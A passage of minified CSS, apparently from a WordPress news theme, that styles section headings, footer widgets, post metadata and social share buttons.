12px}.section-heading.sh-t6.sh-s4:before{display:none}.section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:before,.section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.section-heading.sh-t6.sh-s4>.main-link>.h-text:before,.section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:before{content:'';display:inline-block;position:absolute;top:0;right:0;width:4px;height:100%;border-left:2px solid #fff;border-right:3px solid rgba(255,255,255,.7)}.section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after{right:5px;width:2px;border-left:3px solid #fff;border-right:5px solid rgba(255,255,255,.45)}.section-heading.sh-t6.sh-s5:before{display:none}.section-heading.sh-t6.sh-s5>.h-text:last-child:first-child,.section-heading.sh-t6.sh-s5>.main-link>.h-text,.section-heading.sh-t6.sh-s5>a:last-child:first-child>.h-text{padding:0 22px 0 25px;border-radius:0 0 12px}.section-heading.sh-t6.sh-s5>.h-text:last-child:first-child:after,.section-heading.sh-t6.sh-s5>.h-text:last-child:first-child:before,.section-heading.sh-t6.sh-s5>.main-link>.h-text:after,.section-heading.sh-t6.sh-s5>.main-link>.h-text:before,.section-heading.sh-t6.sh-s5>a:last-child:first-child>.h-text:after,.section-heading.sh-t6.sh-s5>a:last-child:first-child>.h-text:before{content:'';display:inline-block;position:absolute;top:0;left:0;width:0;height:0;z-index:1;border-top:20px solid #fff;border-right:15px solid transparent}.section-heading.sh-t6.sh-s5>.h-text:last-child:first-child:after,.section-heading.sh-t6.sh-s5>.main-link>.h-text:after,.section-heading.sh-t6.sh-s5>a:last-child:first-child>.h-text:after{border-right:none;border-top:none;border-bottom:20px solid rgba(0,0,0,.3);border-left:15px solid transparent;box-shadow:2px 2px 2px rgba(0,0,0,.05)}.section-heading.sh-t6.sh-s6,.section-heading.sh-t6.sh-s7{padding:0 25px 0 0}.section-heading.sh-t6.sh-s6:before,.section-heading.sh-t6.sh-s7:before{height:100%;width:auto;left:5px;right:5px;-webkit-transform:skew(-20deg);-moz-transform:skew(-20deg);-o-transform:skew(-20deg);background:rgba(0,0,0,.05)!important}.section-heading.sh-t6.sh-s7:before{-webkit-transform:skew(20deg);-moz-transform:skew(20deg);-o-transform:skew(20deg)}.section-heading.sh-t6.sh-s6>.h-text:last-child:first-child,.section-heading.sh-t6.sh-s6>.main-link>.h-text,.section-heading.sh-t6.sh-s6>a:last-child:first-child>.h-text,.section-heading.sh-t6.sh-s7>.h-text:last-child:first-child,.section-heading.sh-t6.sh-s7>.main-link>.h-text,.section-heading.sh-t6.sh-s7>a:last-child:first-child>.h-text{padding:0 26px 0 10px}.section-heading.sh-t6.sh-s6 .h-text,.section-heading.sh-t6.sh-s7 .h-text{line-height:34px}.section-heading.sh-t6.bs-pretty-tabs.sh-s6 .bs-pretty-tabs-more.other-link .h-text,.section-heading.sh-t6.bs-pretty-tabs.sh-s7 .bs-pretty-tabs-more.other-link .h-text,.section-heading.sh-t6.sh-s6 .other-link .h-text,.section-heading.sh-t6.sh-s7 .other-link .h-text{padding:0 0 0 17px;border:none}.section-heading.sh-t6.sh-s6>.h-text:last-child:first-child:after,.section-heading.sh-t6.sh-s6>.main-link>.h-text:after,.section-heading.sh-t6.sh-s6>a:last-child:first-child>.h-text:after,.section-heading.sh-t6.sh-s7>.h-text:last-child:first-child:after,.section-heading.sh-t6.sh-s7>.main-link>.h-text:after,.section-heading.sh-t6.sh-s7>a:last-child:first-child>.h-text:after{content:'';display:inline-block;position:absolute;top:0;right:-8px;width:16px;height:100%;z-index:1;background:#fff;-webkit-transform:skew(-20deg);-moz-transform:skew(-20deg);-o-transform:skew(-20deg)}.section-heading.sh-t6.sh-s7>.h-text:last-child:first-child:after,.section-heading.sh-t6.sh-s7>.main-link>.h-text:after,.section-heading.sh-t6.sh-s7>a:last-child:first-child>.h-text:after{-webkit-transform:skew(20deg);-moz-transform:skew(20deg);-o-transform:skew(20deg)}.section-heading.sh-t6.sh-s7>.h-text:last-child:first-child:before,.section-heading.sh-t6.sh-s7>.main-link>.h-text:before,.section-heading.sh-t6.sh-s7>a:last-child:first-child>.h-text:before{content:'';display:inline-block;position:absolute;top:0;left:0;width:0;height:0;z-index:1;border-top:44px solid #fff;border-right:16px solid transparent}.section-heading.sh-t6.sh-s6>.h-text:last-child:first-child:before,.section-heading.sh-t6.sh-s6>.main-link>.h-text:before,.section-heading.sh-t6.sh-s6>a:last-child:first-child>.h-text:before{content:'';display:inline-block;position:absolute;top:0;left:-7px;width:15px;height:100%;z-index:1;-webkit-transform:skew(-20deg);-moz-transform:skew(-20deg);-o-transform:skew(-20deg);border:none}.section-heading.sh-t6.sh-s6>.h-text:last-child:first-child,.section-heading.sh-t6.sh-s6>.main-link>.h-text,.section-heading.sh-t6.sh-s6>a:last-child:first-child>.h-text{margin-left:11px}.section-heading.sh-t6.sh-s7>.h-text:last-child:first-child:before,.section-heading.sh-t6.sh-s7>.main-link>.h-text:before,.section-heading.sh-t6.sh-s7>a:last-child:first-child>.h-text:before{border-top:none;border-bottom:44px solid #fff}.section-heading.sh-t6.sh-s6>.other-link,.section-heading.sh-t6.sh-s7>.other-link{margin-top:0}.section-heading.sh-t6.sh-s6 .bs-pretty-tabs-container .bs-pretty-tabs-elements,.section-heading.sh-t6.sh-s7 .bs-pretty-tabs-container .bs-pretty-tabs-elements{right:-13px}.section-heading.sh-t6.sh-s8:before{display:none}.section-heading.sh-t6.sh-s8>.h-text:last-child:first-child,.section-heading.sh-t6.sh-s8>.main-link>.h-text,.section-heading.sh-t6.sh-s8>a:last-child:first-child>.h-text{padding:0 25px 0 12px}.section-heading.sh-t6.sh-s8>.h-text:last-child:first-child:after,.section-heading.sh-t6.sh-s8>.main-link>.h-text:after,.section-heading.sh-t6.sh-s8>a:last-child:first-child>.h-text:after{content:'';display:inline-block;position:absolute;top:0;right:0;width:0;height:0;z-index:1;border-top:16px solid transparent;border-right:16px solid #fff;border-bottom:16px solid transparent}.section-heading.sh-t6.sh-s8 .other-link .h-text,.section-heading.sh-t6.sh-s8.bs-pretty-tabs .bs-pretty-tabs-more.other-link .h-text{padding-top:0}.section-heading.sh-t6.sh-s8>.other-link{margin-top:0}.section-heading.sh-t6.sh-s10,.section-heading.sh-t6.sh-s12,.section-heading.sh-t6.sh-s9{padding:0 15px 7px 0}.section-heading.sh-t6.sh-s10 .h-text,.section-heading.sh-t6.sh-s12 .h-text,.section-heading.sh-t6.sh-s9 .h-text{line-height:34px}.section-heading.sh-t6.sh-s10:before,.section-heading.sh-t6.sh-s9:before{height:auto;top:7px;border-radius:3px;bottom:0}.section-heading.sh-t6.sh-s12:before{display:none}.section-heading.sh-t6.sh-s9:before{background:rgba(0,0,0,.05)!important}.section-heading.sh-t6.sh-s10:before{opacity:.13;background:#a2a2a2}.section-heading.sh-t6.sh-s10>.h-text:last-child:first-child,.section-heading.sh-t6.sh-s10>.main-link>.h-text,.section-heading.sh-t6.sh-s10>a:last-child:first-child>.h-text,.section-heading.sh-t6.sh-s9>.h-text:last-child:first-child,.section-heading.sh-t6.sh-s9>.main-link>.h-text,.section-heading.sh-t6.sh-s9>a:last-child:first-child>.h-text{border-radius:3px 3px 3px 0}.section-heading.sh-t6.sh-s10>.other-link,.section-heading.sh-t6.sh-s9>.other-link{margin-top:6px}.section-heading.sh-t6.sh-s10.bs-pretty-tabs .bs-pretty-tabs-more.other-link .h-text,.section-heading.sh-t6.sh-s9.bs-pretty-tabs .bs-pretty-tabs-more.other-link .h-text{border:none;padding-top:0;line-height:33px;margin-top:8px}.section-heading.sh-t6.sh-s10.bs-pretty-tabs .bs-pretty-tabs-more.other-link .h-text{border:none;padding-top:0;line-height:33px}.section-heading.sh-t6.sh-s10>.other-link,.section-heading.sh-t6.sh-s9>.other-link{margin-top:6px}.section-heading.sh-t6.sh-s10>.h-text:last-child:first-child:after,.section-heading.sh-t6.sh-s10>.h-text:last-child:first-child:before,.section-heading.sh-t6.sh-s10>.main-link>.h-text:after,.section-heading.sh-t6.sh-s10>.main-link>.h-text:before,.section-heading.sh-t6.sh-s10>a:last-child:first-child>.h-text:after,.section-heading.sh-t6.sh-s10>a:last-child:first-child>.h-text:before,.section-heading.sh-t6.sh-s12>.h-text:last-child:first-child:after,.section-heading.sh-t6.sh-s12>.h-text:last-child:first-child:before,.section-heading.sh-t6.sh-s12>.main-link>.h-text:after,.section-heading.sh-t6.sh-s12>.main-link>.h-text:before,.section-heading.sh-t6.sh-s12>a:last-child:first-child>.h-text:after,.section-heading.sh-t6.sh-s12>a:last-child:first-child>.h-text:before,.section-heading.sh-t6.sh-s9>.h-text:last-child:first-child:after,.section-heading.sh-t6.sh-s9>.h-text:last-child:first-child:before,.section-heading.sh-t6.sh-s9>.main-link>.h-text:after,.section-heading.sh-t6.sh-s9>.main-link>.h-text:before,.section-heading.sh-t6.sh-s9>a:last-child:first-child>.h-text:after,.section-heading.sh-t6.sh-s9>a:last-child:first-child>.h-text:before{content:'';display:inline-block;position:absolute;bottom:-10px;left:0;width:0;height:0;border-top:10px solid rgba(0,0,0,.18);border-right:10px solid transparent}.section-heading.sh-t6.sh-s10>.h-text:last-child:first-child,.section-heading.sh-t6.sh-s10>.main-link>.h-text,.section-heading.sh-t6.sh-s10>a:last-child:first-child>.h-text,.section-heading.sh-t6.sh-s12>.h-text:last-child:first-child,.section-heading.sh-t6.sh-s12>.main-link>.h-text,.section-heading.sh-t6.sh-s12>a:last-child:first-child>.h-text,.section-heading.sh-t6.sh-s9>.h-text:last-child:first-child,.section-heading.sh-t6.sh-s9>.main-link>.h-text,.section-heading.sh-t6.sh-s9>a:last-child:first-child>.h-text{padding:0 19px}.section-heading.sh-t6.sh-s12 .other-link .h-text{padding-top:0}.section-heading.sh-t6.sh-s12>.other-link{margin-top:0}.section-heading.sh-t6.sh-s11{text-align:center}.section-heading.sh-t6.sh-s11.multi-tab{text-align:inherit}.section-heading.sh-t6.sh-s11:before{display:none}.section-heading.sh-t6.sh-s11>.h-text:last-child:first-child,.section-heading.sh-t6.sh-s11>.main-link>.h-text,.section-heading.sh-t6.sh-s11>a:last-child:first-child>.h-text{background:0 0!important;padding:0 62px;text-align:center;line-height:31px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:100%;text-transform:inherit}.section-heading.sh-t6.sh-s11>.h-text:last-child:first-child:before,.section-heading.sh-t6.sh-s11>.main-link>.h-text:before,.section-heading.sh-t6.sh-s11>a:last-child:first-child>.h-text:before{left:47px;right:47px;height:100%;position:absolute;content:'';display:inline-block;z-index:-1;border-radius:10px}.section-heading.sh-t6.sh-s11 .sh-svg-l{position:absolute;left:0;z-index:-1;top:-1px}.section-heading.sh-t6.sh-s11 .sh-svg-r{position:absolute;right:0;top:-1px}.section-heading.sh-t6.sh-s12>.h-text:last-child:first-child:before,.section-heading.sh-t6.sh-s12>.main-link>.h-text:before,.section-heading.sh-t6.sh-s12>a:last-child:first-child>.h-text:before{background-color:transparent!important}.section-heading.sh-t7{padding:0}.section-heading.sh-t7:after{display:none}.section-heading.sh-t7:before{content:'';display:inline-block;height:3px;position:absolute;top:50%;margin-top:-1.5px;bottom:0;left:0;width:100%;background:#ededed;background:rgba(0,0,0,.07)}.section-heading.sh-t7>.h-text:last-child:first-child,.section-heading.sh-t7>.main-link>.h-text,.section-heading.sh-t7>a:last-child:first-child>.h-text{position:relative;padding:0 15px 0 24px;background:#fff}.section-heading.sh-t7>.h-text:last-child:first-child:before,.section-heading.sh-t7>.main-link>.h-text:before,.section-heading.sh-t7>a:last-child:first-child>.h-text:before{display:inline-block;content:'';position:absolute;left:0;right:0;height:15px;width:15px;background:#000;top:50%;margin-top:-7.5px}.section-heading.sh-t7 .h-text{padding:0}.section-heading.sh-t7 .other-link .h-text,.section-heading.sh-t7.bs-pretty-tabs .bs-pretty-tabs-more.other-link .h-text{padding:0 0 0 17px;text-transform:capitalize;background:#fff}.section-heading.sh-t7 .bs-pretty-tabs-container .bs-pretty-tabs-elements{border-color:#e6e6e6;padding:8px 12px}.section-heading.sh-t7 .bs-pretty-tabs-elements .other-link .h-text{line-height:30px;padding:0}.footer-widgets.light-text .section-heading.sh-t1 .main-link:first-child:last-child .h-text,.footer-widgets.light-text .section-heading.sh-t1 a.active .h-text,.footer-widgets.light-text .section-heading.sh-t1 a:hover .h-text,.footer-widgets.light-text .section-heading.sh-t1>.h-text{color:#fff}.footer-widgets.light-text .section-heading.sh-t1:after{background:rgba(255,255,255,.1)}.footer-widgets.light-text .section-heading.sh-t1.sh-s2:after{opacity:.45}.footer-widgets.light-text .section-heading.sh-t1.sh-s5>.h-text:first-child:last-child:after,.footer-widgets.light-text .section-heading.sh-t1.sh-s5>.h-text:last-child:first-child,.footer-widgets.light-text .section-heading.sh-t1.sh-s5>.main-link>.h-text,.footer-widgets.light-text .section-heading.sh-t1.sh-s5>.main-link>.h-text:after,.footer-widgets.light-text .section-heading.sh-t1.sh-s5>a:first-child:last-child>.h-text:after,.footer-widgets.light-text .section-heading.sh-t1.sh-s5>a:last-child:first-child>.h-text{color:#fff!important}.footer-widgets.light-text .section-heading.sh-t2:before{background:rgba(255,255,255,.14)}.footer-widgets.light-text .section-heading.sh-t2:after{background-color:#f9f9f9}.footer-widgets.light-text .section-heading.sh-t2 .main-link:first-child:last-child .h-text,.footer-widgets.light-text .section-heading.sh-t2 a.active,.footer-widgets.light-text .section-heading.sh-t2>.h-text{color:#fff!important}.footer-widgets.light-text .listing-item-text-2 .item-inner{border-color:rgba(255,255,255,.11)}.footer-widgets.light-text .section-heading.sh-t2.sh-s2{background:rgba(255,255,255,.04)}.footer-widgets.light-text .section-heading.sh-t2.sh-s3{background:rgba(255,255,255,.04)}.footer-widgets.light-text .section-heading.sh-t2.sh-s4{border:1px solid rgba(255,255,255,.06)}.footer-widgets.light-text .section-heading.sh-t3:after{background:#fff}.footer-widgets.light-text .section-heading.sh-t3{color:#fff}.footer-widgets.light-text .section-heading.sh-t3.sh-s4.bs-pretty-tabs .bs-pretty-tabs-container .bs-pretty-tabs-more.other-link .h-text.h-text,.footer-widgets.light-text .section-heading.sh-t3.sh-s4>.h-text.h-text.h-text,.footer-widgets.light-text .section-heading.sh-t3.sh-s4>a.active>.h-text.h-text.h-text,.footer-widgets.light-text .section-heading.sh-t3.sh-s4>a>.h-text.h-text.h-text{color:#000!important}.footer-widgets.light-text .section-heading.sh-t3.sh-s5{border:1px solid rgba(255,255,255,.07)}.footer-widgets.light-text .section-heading.sh-t3.sh-s6{border:1px solid rgba(255,255,255,.08)}.footer-widgets.light-text .section-heading.sh-t3.sh-s7:after{background:#444}.footer-widgets.light-text .section-heading.sh-t3.sh-s7:before{border-top:10px solid #444}.footer-widgets.light-text .section-heading.sh-t3.sh-s9:before{background-color:rgba(255,255,255,.07)!important}.footer-widgets.light-text .section-heading.sh-t3.sh-s9:after{background-color:rgba(255,255,255,.07)!important}.footer-widgets.light-text .section-heading.sh-t4.sh-s1:after,.footer-widgets.light-text .section-heading.sh-t4.sh-s3:after{background:rgba(255,255,255,.05)}.footer-widgets.light-text .section-heading.sh-t4.sh-s6{background-color:rgba(255,255,255,.07)}.footer-widgets.light-text .section-heading.sh-t4.sh-s5:after{display:block;filter:invert(100%) brightness(12.7);opacity:.6;background-color:transparent}.footer-widgets.light-text .section-heading.sh-t5:before{background:rgba(255,255,255,.06)}.footer-widgets.light-text .section-heading.sh-t5>.h-text:last-child:first-child:before,.footer-widgets.light-text .section-heading.sh-t5>.main-link>.h-text:before,.footer-widgets.light-text .section-heading.sh-t5>a:last-child:first-child>.h-text:before{background:#fff}.footer-widgets.light-text .section-heading.sh-t5{color:#fff}.footer-widgets .section-heading.sh-t4.sh-s5 .h-text:after{display:block!important}.ltr .footer-widgets.light-text .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.ltr .footer-widgets.light-text .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.ltr .footer-widgets.light-text .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after{border-right-color:rgba(0,0,0,.2)}.rtl .footer-widgets.light-text .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.rtl .footer-widgets.light-text .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.rtl .footer-widgets.light-text .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after{border-left-color:rgba(0,0,0,.2)}.ltr .footer-widgets.light-text .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.ltr .footer-widgets.light-text .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:before,.ltr .footer-widgets.light-text .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.ltr .footer-widgets.light-text .section-heading.sh-t6.sh-s4>.main-link>.h-text:before,.ltr .footer-widgets.light-text .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.ltr .footer-widgets.light-text .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:before{border-right-color:rgba(0,0,0,.3)}.rtl .footer-widgets.light-text .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.rtl .footer-widgets.light-text .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:before,.rtl .footer-widgets.light-text .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.rtl .footer-widgets.light-text .section-heading.sh-t6.sh-s4>.main-link>.h-text:before,.rtl .footer-widgets.light-text .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.rtl .footer-widgets.light-text .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:before{border-left-color:rgba(0,0,0,.3)}.footer-widgets.light-text .section-heading.sh-t6.sh-s9:before{background:rgba(255,255,255,.05)!important}.site-footer .footer-widgets.light-text .section-heading.sh-t7.sh-s1 .h-text{color:#fff!important}.footer-widgets.light-text .section-heading.sh-t7:before{background:rgba(255,255,255,.1)}.single-featured-video{max-width:100%!important}.post-meta.single-post-meta,.post-meta.single-post-meta a{color:#3a3a3a}.post-meta.single-post-meta .comments,.post-meta.single-post-meta .post-author-avatar,.post-meta.single-post-meta .time,.post-meta.single-post-meta .views{float:none;margin:0 12px 0 0;white-space:nowrap;line-height:26px;display:inline-block}.post-meta.single-post-meta>a+span:before,.post-meta.single-post-meta>span+a:before,.post-meta.single-post-meta>span+span:before{content:' ';display:inline-block;width:9px;margin-right:12px;height:1px;background:rgba(0,0,0,.23);vertical-align:middle}.post-meta.single-post-meta b{color:#4d4d4d;margin-left:2px}.post-meta.single-post-meta .post-author-a.post-author-avatar .avatar{border-radius:50%;margin:0}.post-meta.single-post-meta .post-author-a.post-author-avatar .avatar+.post-author-name{margin-left:7px}.post-meta.single-post-meta .post-author-name{text-transform:capitalize!important;max-width:150px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:inline-block;vertical-align:middle}.post-meta.single-post-meta .post-author-a,.post-meta.single-post-meta .time{color:rgba(0,0,0,.44)}.post-meta.single-post-meta .post-author-a:hover{color:#b7b7b7!important}.single-post-title{line-height:1.3}.single-featured{text-align:center;display:block;margin:0 0 20px;line-height:0;position:relative}.single-featured img{max-width:100%;height:auto!important}.single-featured figure{line-height:2;text-align:center}.single-featured iframe{max-width:100%}.image-credit a,.image-credit a:hover{color:#fff!important}.single-featured .image-credit{position:absolute;right:0;font-size:10px;display:inline-block;padding:0 8px;bottom:-18px;color:#adadad;background:0 0;line-height:18px;overflow:hidden;white-space:nowrap}.post.format-standard .single-featured .image-credit{line-height:20px;background:rgba(0,0,0,.26);bottom:0;color:#fff}.single-post-excerpt{color:#6d6d6d}.single-post-excerpt p:last-child{margin-bottom:0}.single-post-excerpt.post-excerpt-bc{padding-bottom:16px;margin-bottom:16px;border-bottom:1px solid #e2e2e2}.single-post-share{list-style:none;padding:0;font-size:0}.single-post-share.top-share{margin-bottom:10px}.single-post-share .number{font-size:13px;font-weight:700;margin:0;font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;display:inline-block}.single-post-share .post-share-btn{background:#fff;border:1px solid #e2e2e2;line-height:30px;display:inline-block;padding:0 5px;border-radius:30px;font-size:12px;color:#4d4d4d;margin-right:8px;margin-bottom:9px;vertical-align:top}.single-post-share .post-share-btn .bf-icon,.single-post-share .post-share-btn .number,.single-post-share .post-share-btn .text{line-height:30px;vertical-align:top}.single-post-share .post-share-btn .text{font-size:12px}.single-post-share .post-share-btn .bf-icon{font-size:15px;margin:0 3px}.single-post-share .share-handler{float:left;position:relative}.single-post-share .post-share-btn.post-share-btn-comments,.single-post-share .post-share-btn.post-share-btn-views{float:right;border-radius:0}.single-post-share .post-share-btn.post-share-btn-views{font-weight:700;font-family:Arial,"Helvetica Neue",Helvetica,sans-serif}.single-post-share .post-share-btn.post-share-btn-views.rank-0,.single-post-share .post-share-btn.post-share-btn-views.rank-default{font-weight:400}.share-handler-wrap{overflow:hidden;height:33px}.post-share.style-2 .share-handler-wrap{height:38px}.post-share.style-5 .share-handler-wrap,.post-share.style-8 .share-handler-wrap{height:47px}.post-share.style-6 .share-handler-wrap,.post-share.style-7 .share-handler-wrap{height:70px}.share-handler-wrap.bs-pretty-tabs-initialized{height:auto!important}.post-share .post-share-btn-group{overflow:hidden;float:right;margin-bottom:10px}.post-share .post-share-btn-group .post-share-btn{border-radius:0;margin:0;padding:0 10px;border-left-width:0;border-right-width:0;position:relative}.post-share .post-share-btn-group .post-share-btn:before{display:inline-block;content:' ';width:1px;height:66%;background:#e2e2e2;position:absolute;left:0;top:17%}.post-share .post-share-btn-group .post-share-btn:first-child{border-radius:0 3px 3px 0;border-right-width:1px}.post-share .post-share-btn-group .post-share-btn:last-child{border-radius:3px 0 0 3px;border-left-width:1px}.post-share .post-share-btn-group .post-share-btn:last-child:before{display:none}.post-share .bs-pretty-tabs-container{float:left}.post-share .bs-pretty-tabs-elements{display:none!important}.single-post-share ul{list-style:none;margin:0;padding:0;display:inline-block}.single-post-share li{margin:0 6px 6px;display:inline-block;text-align:center;list-style:none}.single-post-share li li{display:none}.single-post-share .social-item{margin:0 6px 4px 0;float:left}.single-post-share .social-item a{line-height:30px;min-width:30px;display:inline-block;padding:0 0;border-radius:30px;font-size:14px;color:#fff;overflow:hidden;text-align:center}.single-post-share .social-item.has-count a{padding:0 10px}.single-post-share .social-item a .bf-icon,.single-post-share .social-item a .item-title,.single-post-share .social-item a .number{line-height:30px;vertical-align:top;color:#fff;display:inline-block}.single-post-share .social-item a .item-title,.single-post-share .social-item a .number{margin-left:6px}.single-post-share .social-item a .bf-icon{font-size:16px}.single-post-share .social-item.whatsapp .bf-icon{font-size:16px;font-weight:700}.single-post-share .number:empty{display:none}.single-post-share .social-item.facebook a{background-color:#2d5f9a;color:#133d6d}.single-post-share .social-item.facebook a:hover{background-color:#1b4a82}.single-post-share .social-item.twitter a{background-color:#53c7ff;color:#2e86b1}.single-post-share .social-item.twitter a:hover{background-color:#369ed0}.single-post-share .social-item.google_plus a{background-color:#d93b2b;color:#9a2317}.single-post-share .social-item.google_plus a:hover{background-color:#b7291a}.single-post-share .social-item.pinterest a{background-color:#a41719;color:#670d0e}.single-post-share .social-item.pinterest a:hover{background-color:#8c0a0c}.single-post-share .social-item.linkedin a{background-color:#005182;color:#013c61}.single-post-share .social-item.linkedin a:hover{background-color:#003b5f}.single-post-share .social-item.email a,.single-post-share .social-item.print a{background-color:#444;color:#313131}.single-post-share .social-item.email a:hover,.single-post-share .social-item.print a:hover{background-color:#2f2f2f}.single-post-share .social-item.tumblr a{background-color:#3e5a70;color:#24384a}.single-post-share .social-item.tumblr a:hover{background-color:#426283}.single-post-share .social-item.telegram a{background-color:#179cde;color:#0a629a}.single-post-share .social-item.telegram a:hover{background-color:#0f8dde}.single-post-share .social-item.reddit a{background-color:#ff4500;color:#bb3200}.single-post-share .social-item.reddit a:hover{background-color:#dc3c01}.single-post-share .social-item.stumbleupon a{background-color:#ee4813;color:#982d0b}.single-post-share .social-item.stumbleupon a:hover{background-color:#ce3d0f}.single-post-share .social-item.vk a{background-color:#4c75a3;color:#223448}.single-post-share .social-item.vk a:hover{background-color:#3e5f84}.single-post-share .social-item.digg a{background-color:#000;color:#525252}.single-post-share .social-item.digg a:hover{background-color:#2f2f2f}.single-post-share .social-item.bs-custom-link a{background-color:#000;color:#525252}.single-post-share .social-item.bs-custom-link a:hover{background-color:#2f2f2f}.single-post-share .social-item.ok-ru a{background-color:#ee8208;color:#cb6e04}.single-post-share .social-item.ok-ru a:hover{background-color:#d36c08}.single-post-share .social-item.whatsapp a{background-color:#00e676;color:#02a252}.single-post-share .social-item.whatsapp a:hover{background-color:#00c462}.single-post-share .social-item.line a{background-color:#00b900;color:#018c01}.single-post-share .social-item.line a:hover{background-color:#009a00}.single-post-share .social-item.line .bf-icon{font-size:20px}.single-post-share .social-item.bbm .bf-icon:before,.single-post-share .social-item.line .bf-icon:before,.single-post-share .social-item.viber .bf-icon:before{vertical-align:top}.single-post-share .social-item.viber a{background-color:#5d54a4;color:#1f1d3c}.single-post-share .social-item.viber:hover a{background-color:#494589}.single-post-share .social-item.viber .bf-icon{font-size:18px}.single-post-share .social-item.bbm a{background-color:#1f1f1f;color:#505050}.single-post-share .social-item.bbm a:hover{background-color:#3c3c3c}.single-post-share .social-item.facebook-messenger a{background-color:#448aff;color:#2464ff}.single-post-share .social-item.facebook-messenger a:hover{background-color:#448aff}.single-post-share .social-item.bbm .bf-icon{font-size:18px}.single-post-share .social-item.telegram .bf-icon{margin-left:-1px}.single-post-share .social-item.bbm .bsfi-bbm,.single-post-share .social-item.digg .bf-icon,.single-post-share .social-item.line .bsfi-line,.single-post-share .social-item.viber .bsfi-viber{font-size:18px}.single-post-share .social-item .bf-icon{vertical-align:middle}.single-post-share .social-item.bbm,.single-post-share .social-item.line,.single-post-share .social-item.viber,.single-post-share .social-item.whatsapp{display:none}@media only screen and (max-width:780px){.single-post-share .social-item.bbm,.single-post-share .social-item.line,.single-post-share .social-item.viber,.single-post-share .social-item.whatsapp{display:inline-block}}@media only screen and (max-width:540px){.post-share .post-share-btn-group{float:left}.share-handler-wrap{clear:both}}@media only screen and (max-width:420px){.single-post-share .social-share-list+.post-share-btn{float:left;clear:left;margin-left:0;margin-top:5px}.single-post-share .post-share-btn{margin-bottom:4px!important}}.post-share.style-3 .share-handler,.post-share.style-4 .share-handler,.post-share.style-5 .share-handler,.post-share.style-8 .share-handler{margin:0 12px 12px 0}.post-share .share-handler:after,.post-share .share-handler:before{border:solid 6px transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;top:50%;right:-12px;border-left-color:#d7d7d7;margin-top:-6px}.post-share .share-handler:after{border:solid 5px transparent;border-left-color:#fff;right:-10px;margin-top:-5px}.post-share.style-1 .share-handler:after,.post-share.style-1 .share-handler:before,.post-share.style-2 .share-handler:after,.post-share.style-2 .share-handler:before{display:none}.post-share .post-share-btn,.post-share .social-item a{border-radius:3px;padding:0 5px}.post-share.style-3 .social-item a,.post-share.style-6 .social-item a,.post-share.style-7 .social-item a{-moz-box-shadow:0 3px 0;-webkit-box-shadow:0 3px 0;box-shadow:0 3px 0}.post-share.style-6 .bf-icon,.post-share.style-6 .item-title,.post-share.style-6 .number,.post-share.style-6 .text,.post-share.style-7 .bf-icon,.post-share.style-7 .item-title,.post-share.style-7 .number,.post-share.style-7 .text{font-size:15px;display:block;font-weight:400}.post-share.style-5 .post-share-btn .bf-icon,.post-share.style-5 .post-share-btn .number,.post-share.style-5 .post-share-btn .text,.post-share.style-8 .post-share-btn .bf-icon,.post-share.style-8 .post-share-btn .number,.post-share.style-8 .post-share-btn .text{line-height:43px}.post-share.style-5 .bf-icon{font-size:22px!important}.post-share.style-5 .number{font-size:18px}.post-share.style-5 .social-item .item-title,.post-share.style-8 .social-item .item-title{font-size:16px}.post-share.style-5 .social-item a .bf-icon,.post-share.style-5 .social-item a .number,.post-share.style-8 .social-item a .bf-icon,.post-share.style-8 .social-item a .number{line-height:44px;font-weight:400}.post-share.style-5 .social-item,.post-share.style-8 .social-item{margin:0 6px 6px 0}.post-share.style-5 .bs-pretty-tabs-more,.post-share.style-8 .bs-pretty-tabs-more{padding:0 6px!important;transform:initial;top:6px;min-width:30px!important}.post-share.style-5 .bs-pretty-tabs-more .bf-icon{line-height:30px;font-size:18px!important}.post-share.style-10 .social-item,.post-share.style-9 .social-item{border:1px solid #e2e2e2;border-radius:3px}.post-share.style-10 .post-share-btn,.post-share.style-11 .post-share-btn,.post-share.style-9 .post-share-btn{line-height:31px}.post-share.style-10 .share-handler,.post-share.style-9 .share-handler{padding:0 10px;margin-right:15px}.post-share.style-10 .social-item a .item-title,.post-share.style-10 .social-item a .number{color:inherit}.post-share.style-10 .social-item.has-count.has-title .number{border-left:none;padding-left:0}.post-share.style-10 .social-item.has-count.has-title .item-title{border-right:none}.post-share.style-10 .post-share-btn,.post-share.style-11 .post-share-btn,.post-share.style-9 .post-share-btn{padding:0 6px;line-height:32px;border-radius:3px;min-width:32px;height:32px}.post-share.style-10 .post-share-btn-group .post-share-btn:first-child,.post-share.style-11 .post-share-btn-group .post-share-btn:first-child,.post-share.style-9 .post-share-btn-group .post-share-btn:first-child{border-radius:0 3px 3px 0}.post-share.style-10 .post-share-btn-group .post-share-btn:last-child,.post-share.style-11 .post-share-btn-group .post-share-btn:last-child,.post-share.style-9 .post-share-btn-group .post-share-btn:last-child{border-radius:3px 0 0 3px}.post-share.style-10 .social-item a,.post-share.style-9 .social-item a{background:#fff!important;color:#4d4d4d}.post-share.style-10 .social-item.facebook a,.post-share.style-11 .social-item.facebook 